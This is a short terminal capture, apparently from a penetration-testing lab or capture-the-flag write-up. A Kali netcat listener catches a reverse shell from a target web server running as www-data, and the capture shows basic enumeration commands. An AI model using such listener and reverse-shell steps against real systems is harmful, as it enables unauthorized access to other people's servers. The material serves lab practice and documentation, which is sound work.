 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 21 1 ⨯
listening on [any] 21 ...
connect to [192.168.49.213] from (UNKNOWN) [192.168.213.64] 58954
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
pwd
/var/www/html/booked/Web
$ cd ../../../../..
cd ../../../../..
$ pwd
pwd
/
$